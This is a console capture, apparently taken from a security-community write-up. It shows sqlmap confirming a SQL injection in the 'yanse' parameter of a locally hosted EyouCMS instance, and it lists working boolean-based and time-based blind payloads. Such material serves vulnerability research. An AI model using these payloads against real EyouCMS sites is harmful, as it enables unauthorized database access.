 C:\Windows\system32\cmd.exe
[10:03:43] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
[10:03:44] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to r
erun with the '--tamper=between'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 377 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: http://127.0.0.1:8081/eyoucms/?ZXljbXM=1&a=index&c=Lists&m=home&tid=3&yanse=1' OR NOT 4868=4868#
Type: time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: http://127.0.0.1:8081/eyoucms/?ZXljbXM=1&a=index&c=Lists&m=home&tid=3&yanse=1' AND 1341=BENCHMARK(5000000,M
D5(0x53534372))-- obuK
---
[10:04:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL <= 5.0.11
[10:04:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 269 times
[10:04:35] [INFO] fetched data logged to text files under 'C:\Users\ASUS\AppData\Local\sqlmap\output\127.0.0.1'
[10:04:35] [WARNING] you haven't updated sqlmap for more than 96 days!!!
[*] ending @ 10:04:35 /2019-10-21/
E:\sqlmapproject-sqlmap-1.3.7-23-g3c4aadf\sqlmapproject-sqlmap-3c4aadf>
先知社区